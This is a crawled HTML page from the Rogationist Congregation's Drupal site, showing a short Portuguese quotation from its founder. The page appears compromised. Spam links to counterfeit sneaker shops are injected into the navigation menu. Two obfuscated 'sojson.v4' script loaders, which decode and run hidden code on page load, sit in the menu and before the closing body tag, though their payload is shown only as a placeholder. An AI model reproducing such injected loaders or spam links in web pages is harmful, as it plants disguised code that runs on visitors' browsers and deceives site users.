

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/pt/content/0218
body_size: 6102
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/pt/content/0218" />
<link rel="shortlink" href="https://rcj.org/pt/node/12467" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/pt/content/0218" />
<meta property="og:title" content="02/18" />
  <title>02/18 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"pt\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"S3rBnwCMRralobZRCjY-BFJWtdRfIIjhTlc45tTL9B8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768499565">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbcbtshop/de/p/superstar-h05658" title="" class="sf-depth-1">Kaufe Adidas SUPERSTAR - Mens adidas Cushioned II 3 Pack Quarter - H05658</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/" title="" class="sf-depth-1">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/" title="" class="sf-depth-1">TGKB5 ✦ Одяг, Взуття, Аксесуари, Товари для дому, Електроніка та Косметика для жінок та чоловіків</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcdrshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent obsidian blue chill white for sale</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebficshop" title="" class="sf-depth-1">adidas Yeezy 700 V3 Alvah Black H67799 Release Date Price</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/pt/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/pt/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    02/18                </h1>
                                                                                                                <div id="node-12467" class="node node-annibale clearfix" about="/pt/content/0218" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="02/18" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-field-quote-citazione field-type-text-long field-label-above"><div class="field-label">Citazione:&nbsp;</div><div class="field-items"><div class="field-item even">Devemos amar todas as almas como se fosse a nossa. ? o que Deus quer!</div></div></div><div class="field field-name-field-quote-source field-type-text field-label-above"><div class="field-label">Sorgente:&nbsp;</div><div class="field-items"><div class="field-item even">LP 2°, 459</div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/pt/user/login?destination=node/12467%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-e2bb9ed9964a1f6a4c5d7bde3acbebee">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768499565" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3a5ec'></span></body>
</html>
